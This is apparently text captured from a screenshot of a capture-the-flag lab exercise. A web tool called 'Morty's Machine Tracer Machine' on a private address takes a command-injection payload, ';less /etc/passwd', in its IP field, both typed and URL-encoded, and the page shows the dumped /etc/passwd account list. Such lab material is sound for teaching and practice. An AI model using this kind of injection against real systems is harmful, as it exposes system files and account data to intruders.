 192.168.179.148/cgi-bin/tracertool.cgi?ip=%3B+less+%2Fetc%2Fpasswd
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU
MORTY'S MACHINE TRACER MACHINE
Enter an IP address to trace.
;less /etc/passwd
Trace!
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-coredump:x:999:998:systemd Core Dumper:/:/sbin/nologin
systemd-timesync:x:998:997:systemd Time Synchronization:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
systemd-resolve:x:193:193:systemd Resolver:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:997:996:User for polkitd:/:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
cockpit-ws:x:996:994:User for cockpit-ws:/:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
chrony:x:995:993::/var/lib/chrony:/sbin/nologin
tcpdump:x:72:72::/:/sbin/nologin
RickSanchez:x:1000:1000::/home/RickSanchez:/bin/bash
Morty:x:1001:1001::/home/Morty:/bin/bash
Summer:x:1002:1002::/home/Summer:/bin/bash
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin